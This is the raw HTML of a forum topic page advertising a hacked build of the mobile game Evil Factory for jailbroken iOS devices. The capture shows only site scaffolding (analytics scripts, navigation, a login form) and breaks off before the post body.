

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/
body_size: 20726
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/2825-evil-factory-v201-3-gold-more/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Evil Factory v2.0.1 +3 [Gold + More] - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="Evil Factory v2.0.1 +3 [Gold + More]">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/">
				
			
		
	
		
			
				
					<meta name="description" content="Hacked App: Evil Factory By NEXON M Inc.iTunes Link: https://itunes.apple.com/us/app/evil-factory/id1141511048?mt=8&amp;uo=4&amp;at=1010lce4Bundle ID: com.nexonm.evilfactoryHack Requirements:- Jailbroken iPhone/iPad/iPod Touch.- iFile / Filza / iFunBox / iTools or any other file managers for iOS....">
				
			
		
	
		
			
				
					<meta property="og:description" content="Hacked App: Evil Factory By NEXON M Inc.iTunes Link: https://itunes.apple.com/us/app/evil-factory/id1141511048?mt=8&amp;uo=4&amp;at=1010lce4Bundle ID: com.nexonm.evilfactoryHack Requirements:- Jailbroken iPhone/iPad/iPod Touch.- iFile / Filza / iFunBox / iTools or any other file managers for iOS....">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2017-02-05T02:00:44Z">
				
			
		
	
		
			
				
					<meta name="keywords" content=", [gold, evil, factory, more], v2.0.1">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/2825-evil-factory-v201-3-gold-more/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="2825"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Evil Factory v2.0.1 +3 [Gold + More]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="32680a55b0878bf5c6265c540470318b">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yODI1LWV2aWwtZmFjdG9yeS12MjAxLTMtZ29sZC1tb3JlLw==">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Evil Factory v2.0.1 +3 [Gold + More]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
